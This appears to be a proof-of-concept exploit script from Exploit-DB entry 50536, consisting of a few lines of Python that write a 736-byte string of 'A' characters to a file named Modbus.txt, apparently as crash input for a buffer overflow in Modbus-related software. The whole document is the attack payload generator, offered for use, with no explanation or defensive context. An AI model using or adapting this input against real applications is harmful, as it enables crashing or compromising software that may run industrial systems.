 exploit-db.com/exploits/50536
exploit = 'A' * 736
try:
    file = open("Modbus.txt","w")
    file.write(exploit)
    file.close()
    print("POC is created")
except:
    print("POC not created")